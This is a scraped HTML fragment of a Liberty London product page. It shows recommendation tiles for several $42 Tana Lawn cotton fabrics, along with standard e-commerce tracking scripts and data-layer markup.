    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828351" value="{&quot;name&quot;:&quot;Rachel Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828351&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R615398006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828351" value="{&quot;item_id&quot;:&quot;000828351&quot;,&quot;item_name&quot;:&quot;Rachel Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615398006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/rachel-tana-lawn%E2%84%A2-cotton-000828351.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000758257',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000758257", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000758257">
    











<div id="000758257" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000758257"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="148d1750f145037e2584f4afb0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758257.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000758257-R460963006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000758257-R460963006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000758257-R460963006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Floral Eve Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R460963006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758257.html" title="Floral Eve Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758257.html" title="Floral Eve Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Floral Eve Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000758257" value="{&quot;name&quot;:&quot;Floral Eve Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000758257&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R460963006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000758257" value="{&quot;item_id&quot;:&quot;000758257&quot;,&quot;item_name&quot;:&quot;Floral Eve Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R460963006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/floral-eve-tana-lawn%E2%84%A2-cotton-000758257.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828328',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828328", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828328">
    











<div id="000828328" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828328"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1c07ff77ad748c44b6892da7fe" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/poppy-amelie-tana-lawn%E2%84%A2-cotton-000828328.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828328-R615375006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828328-R615375006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828328-R615375006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Poppy Amelie Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Poppy Amelie Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615375006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/poppy-amelie-tana-lawn%E2%84%A2-cotton-000828328.html" title="Poppy Amelie Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/poppy-amelie-tana-lawn%E2%84%A2-cotton-000828328.html" title="Poppy Amelie Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Poppy Amelie Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828328" value="{&quot;name&quot;:&quot;Poppy Amelie Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828328&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R615375006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828328" value="{&quot;item_id&quot;:&quot;000828328&quot;,&quot;item_name&quot;:&quot;Poppy Amelie Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615375006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/poppy-amelie-tana-lawn%E2%84%A2-cotton-000828328.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828847',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828847", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828847">
    











<div id="000828847" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828847"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="72013e8981a1386d4c22b1bc3f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/orchard-tana-lawn%E2%84%A2-cotton-000828847.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828847-R616574006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828847-R616574006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828847-R616574006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Orchard Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Orchard Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R616574006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/orchard-tana-lawn%E2%84%A2-cotton-000828847.html" title="Orchard Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/orchard-tana-lawn%E2%84%A2-cotton-000828847.html" title="Orchard Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Orchard Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828847" value="{&quot;name&quot;:&quot;Orchard Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828847&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;90-ORANGE&quot;,&quot;variantID&quot;:&quot;R616574006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828847" value="{&quot;item_id&quot;:&quot;000828847&quot;,&quot;item_name&quot;:&quot;Orchard Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R616574006&quot;,&quot;item_variant&quot;:&quot;90-ORANGE&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/orchard-tana-lawn%E2%84%A2-cotton-000828847.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000758255',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000758255", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000758255">
    











<div id="000758255" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000758255"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="304a673079bc134ef37e39fa5b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/dreams-of-summer-tana-lawn%E2%84%A2-cotton-000758255.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000758255-R460961006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000758255-R460961006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000758255-R460961006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Dreams of Summer Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Dreams of Summer Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R460961006"
                    data-enable-quick-add="true"
